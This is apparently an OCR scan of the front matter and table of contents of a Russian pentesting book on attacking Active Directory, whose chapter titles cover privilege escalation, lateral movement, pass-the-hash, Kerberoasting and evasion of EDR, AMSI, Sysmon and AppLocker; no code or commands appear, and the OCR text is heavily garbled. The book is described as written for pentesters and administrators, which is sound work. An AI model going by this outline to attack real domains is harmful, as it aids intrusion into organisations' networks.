Автор: Hacker R.

Теги: качество систем и программ компьютерные технологии программирование программное обеспечение компьютерные науки хаккиг издательство бхв петербург

ISBN: 978-5-9775-6783-1

Год: 2021

Текст

Ralf Hacker

Active

Directory

глазами

Санкт-Петербург

«

БХВ-Петербург»

2021

УДК 004.056.53

ББК

32.973.26-018.2

Р20

Р20

RalfHacker

Active Directory глазами хакера. - СПб.: БХВ-Петербург, 2021. -

176 с.: ил. - (Глазами хакера)

ISBN 978-5-9775-6783-1

Рассмотрена архитекrура системы безопасности Active Directory. Приведены

сведения об используемом хакерами инструментарии. Последовательно и подроб

но описываются все этапы атаки на домен глазами злоумышленника: поиск уязви

мостей и разведка в атакуемой сети, повышение привилегий, боковое реремеще

ние, поиск и сбор критически важных данных. Описаны способы противодействия

обнаружению атаки с применением различных инструментальных средств. Рас

сматриваются методы сохранения доступа к скомпрометированной сети как

с помощью сторонних инструментов, так и с использованием групповых политик

домена.

Для пентестеров, специалистов по информационной безопасности

и системных администраторов

ББК

УДК 004.056.53

32.973.26-01 8..2

Группа подготовки издания:

Руководитель проекта

ПавелШалин

Зав.редакцией

Людмила Гауль

Компьютерная верстка

Ольги Сергиенко

Дизайн серии

Марины Дамбиевой

Оформление обложки

Карины Соловьевой

Подписано в печать 01.06.21.

Печать офсетная. Усл. печ. л. 14,19.

Тираж 1000 экз. Заказ № 1329.

"БХВ-Петербург", 191036, Санкт-Петербург, Гончарная ул" 20.

Формат

70х1001/1е.

Отпечатано с готового оригинал-макета;

ООО "Принт-М", 142300, М.О" г. Чехов, ул. Полиграфистов, д.

ISBN

978-5-9775-6783-1

1

© RalfHacker, 2021

©Оформление. ООО "БХВ-Петербург", ООО "БХВ", 2021

Оглавление

Введение ...........

.

. . ............... ...................... ................................ ... ... . . ... ... ... ..... ...... 7

.

.

.

Для кого эта книга?

Что вы найдете в этой книге?

Условные обозначения

.

.

.

.

.................................. ............................ ..........

.

.

.

.

.

.

.

.

"............................................. 7

.

........................................ ................................................................

.

................................... ................................................................................

8

8

1 . Ра;1ведка в Active Directory. Получаем пользовательские данные

в сетях Windows без привилегий . ... . ... .... . . ........... ........ ............ ... .,. ...................... 9

Сканирование SPN

..

.

9

Глава

.

.

.

.

.

.

.

.

.

.

......................................... . .......... ....................................................................

Сбор данных

Общие ресурсы

Базы данных

...................................................................................................................................

.

.... . . ...............................................................................................................

.

............................................. .............................................................................

Network Attached Storage

.

.

............................................. ............................................. ...........

11

11

12

13

Пользовательские дан.ные при наличии привилегий

13

Учетные данные пользователей

.

..

"....... " .... 13

Локальные данные "".."................................................................................."......"..13

Пользовательские файлы

.

:....................................14

Microsoft Exchange и Outlook при наличии привилегий . "..".....""..".."""........"."..".."15

"....."."...."....""."""""".....""......"...""".."" ......"............".."".16

Учетные данные."" . .

Учетные записи администраторов домена

16

Скрытая учетная запись администратора

.

.

17

Группы Active Directory

..

�

"".. " .. ".19

Информация из локальных групп Active Directory

"...."".".."""""""""..........."..""......."...20

..........................................................

....................·....... ................. . ...................

...

..... ..................................................

.. ..

..... ..... ........

..........................................................................

........ ....... ...........................................................

. . ................... . ........""..." .. "" ............... " ... """"".

"..................

......

Local Administrator Password Solution

....

""""""...""............."..""."""".."""".".. "..... "............. 21

AppLocker ......................................:................................................................................................ 23

Azure Active Directory

.

...................

Глава

.

.

.......................................................... ........................... ......................... ...

Сценарий синхронизации паролей

Сценарий сШIХронизации каталога

24

"....."......................"........""........................".....24

.

.

.............................. ..................................................... ........

2. Актуальные методы повышения привилегий

.26

""""""""""""""""""""

29

Пароли из SYSVOL и GPP

...."..............."""....."..""""".."""""."".".................................... 29

Учетные данные в SYSVOL

" ... "...... 29

Настройки групповой п�литики .

30

."."

.....................................................................................

. .........................................................................................

Оглавление

4

DNSAdmins

.

........................................................................................ ............................................

32

Делегирование Kerberos

.

: ..................33

Неограниченное делегирование

.

35

Ограниченное делегирование

..

.

.

37

Ограниченное делегирование на основе ресурсов

39

Небезопасные права доступа к объекту групповой политики

.

.40

Небезопасные права доступа ACL

.-...............................................................42

Доменные трасты

.

.

.

44

.............................................................. ..............................

.................... ......................................................................

...................... . .................. ................... ...............................

..............................................................

..................................... ............

...............................

..... ...................................................... ............................ .................................

DCShadow

Exchange

.

.

.

.

47

.......................................... .......... .............. ..................... ............................................

.

.

...................................................................................... ...................... ...........................

Sysadmin SQL Server

..........

49

"...........................................................................".............................51

·

Глава 3. Боковое перемещение в Active Directory .................................................. 53

Техника Lateral Movement через ссылки Microsoft SQL Server"

53

Введение в ссылки

" ...............".".......................................................".."........."............. 53



Схема эксплуатации изнутри сети

.

.

.

"...............................".......... "".. 55



Схема эксплуатации извне

.

. . """""..." .... "................................."""."56



Как автоматизировать обнаружение пути эксплуатации"" .

.

""...........".... 57

...............................................

.......

...... ....... ............... .......

.............. ................ ... .

. ................... .....



Pass-the-hash

............................................

System Center Configuration Manager

:................................................................... ".................60

.................

Windows Server Update Services .

. .........

"..""".......................... """................."."" ......... 65

"." .... "..............................."......."""..................."........... 70

о wsus .........".. "......... "...............................................".............................".""...""... ""..... 10

Атака на WSUS

Распыление паролей

Автоматизация Lateral Movement

.

.

........................................ ......... ......

.

.

."""" ....."."".................".:...: .........".". 73

.

.

.................................. ............. ............. .................... .................................

GoFetch

.

.74

."...""".......".............".......................................... 75

.

.

.

............................................... .... ...... ................ ......................................................

ANGRYPUPPY

DeathStar

Заключение

...................

.

.

76

. ""..."........................................................................76

...................... ............ ..

.

..

.

... ....... ..... . ................................................ ............................................................

.

. .

.

.................................. ............................ ... ................. ...............................................

Глава 4. Уклоняемся от обнаружения при атаке на домен......

.

76

77

................... .... ... 79

.

.

Уклонение от сканеров памяти

.

"".".........................79

Уклонение от EDR

. ..

.

.

"".......................... 81

СJ<рываем работу mimikatz

.

. 81

Уклоняемся от правила «родительский-дочерний процесс>> в макросах

офисных документов

"....................... 83

1. Уклонение от прямого анализа потомков . .""..".. "....................... ".... "..........."83

2. Уклонение за счет запланированных задач

: ................... 84

3. Работа с реестром

.

.

84

4. Соз.Щlние файлов

.

, ..................................................... 84

5. Загрузка данных

85

6. Встраивание в макрос

..

"""..............." .............85

..... ...............................................................

............................. .. . ......................... ................ .............

.......................... ....................................................................... .

....................................................................................

. ....

........................................

...................... ........ .....................................................................

............................. ...................

........................................................................................................

........................................... . .............

OPSEC

.............................................................................................................................................

85

Уклонение от обнаружения АТА ....".."..."......""""""...".."..".........................:................""."86

Разведка

.

.

""" ".................."................. 87

"

...................................................... ......................... .....

Brute force

.

. .""""".............. "."""........"....."..."..": ................................ 88

....................... ...... ...

Overpass-The-Hash

Golden Ticket

.......................

"." .."."........................ ".................................................... 88

......................................................

Что не обнаруживается с помощью АТА .

".................................."......................"...... 89

. "..............."."...."........................ 90

..................... .

5

Оглавление

Глава

5. Защита от детекта в Active Directory ......................................................... 91

.

.

91

Обход журналирования PowerShell ScriptBlock

Уклонение от регистрации Sysmon

.

92

Уклонение от Honeytoken ......................................................................................." ..................... 94

Обход AppLocker

.

.

97

Перечисление правил AppLocker ......: .................................................................................. 97

Обход правила хеша файлов

.

98

Обход правила пути

99

99

Обход правила издателя

:

.

:.................................. 100

Техника LOLBas

1_

.

, ............................................... 100

Uбход PowerShell AMSI

............................... ................................... ......

.................... .........................................................................

........... ......................................................... ....................................... ..............

....................... ........................... ..............................................

...............................................................................................................

······························ ·········································································

....... ..............................................................

...................................................... .......

Глава

6. Поиск критически важных данных при атаке на домен ..................... 105

.

Работа с ntds.dit .

Получение данных аутентификации без взаимодействия с LSASS

... ............. ........................ ..................................................................................



LLMNR/NBT-NS Poisoning



Kerberoasting

.

AS-REP Roasting



